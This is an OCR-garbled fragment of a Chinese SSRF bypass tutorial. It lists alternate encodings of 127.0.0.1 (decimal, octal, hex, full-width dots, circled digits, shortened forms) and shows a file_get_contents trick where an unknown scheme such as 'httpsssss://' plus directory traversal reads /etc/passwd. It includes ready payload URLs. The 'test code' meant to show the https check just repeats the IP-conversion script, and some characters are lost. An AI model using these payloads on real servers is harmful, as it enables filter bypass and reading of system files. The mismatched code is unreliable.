 1 <?php
2 $ip = '127.0.0.1';
3 $ip = explode('.',$ip);
4 $r = ($ip[0] << 24) | ($ip[1] << 16) | ($ip[2] << 8) | $ip[3] ;
5 if($r < 0) {    $r += 4294967296;
6 } echo "十进制:";
7     // 2130706433 echo $r;
8 echo "八进制:";
9     // 0177.0.0.1 echo decoct($r);
10 echo "十六进制:";
11   // 0x7f.0.0.1 echo dechex($r);
12 ?>
其他各种指向127.0.0.1的地址
http://localhost/ ? ? ? ? # localhost就是代指127.0.0.1 http://0/ ? ? ? ? ? ? ? ? # 0在window下代表
0.0.0.0，而在liunx下代表127.0.0.1 http://[0:0:0:0:0:ffff:127.0.0.1]/ ? ?# 在liunx下可用，window测试
了下不行 http://[::]:80/ ? ? ? ? ? # 在liunx下可用，window测试了下不行 http://127。0。0。1/ ? ? ? #
用中文句号绕过 http://①②⑦.?.?.① http://127.1/ http://127.00000.00000.001/ # 0的数量多一点少一
点都没影响，最后还是会指向127.0.0.1
利用不存在的协议头绕过指定的协议头
file_get_contents()函数的一个特性，即当PHP的 file_get_contents() 函数在遇到不认识的协议头时候会
将这个协议头当做文件夹，造成目录穿越漏洞，这时候只需不断往上跳转目录即可读到根目录的文件。
（include()函数也有类似的特性）
测试代码：
1 <?php
2 $ip = '127.0.0.1';
3 $ip = explode('.',$ip);
4 $r = ($ip[0] << 24) | ($ip[1] << 16) | ($ip[2] << 8) | $ip[3] ;
5 if($r < 0) {    $r += 4294967296;
6 } echo "十进制:";
7     // 2130706433 echo $r;
8 echo "八进制:";
9     // 0177.0.0.1 echo decoct($r);
10 echo "十六进制:";
11   // 0x7f.0.0.1 echo dechex($r);
12
上面的代码限制了url只能是以https开头的路径，那么我们就可以如下：
httpsssss://
此时 file_get_contents() 函数遇到了不认识的伪协议头“httpsssss://”，就会将他当做文件夹，然后再配
合目录穿越即可读取文件：
ssrf.php?url=httpsssss://../../../../../../etc/passwd ssrf.php?
url=httpsssss://abc../../../../../../etc/passwd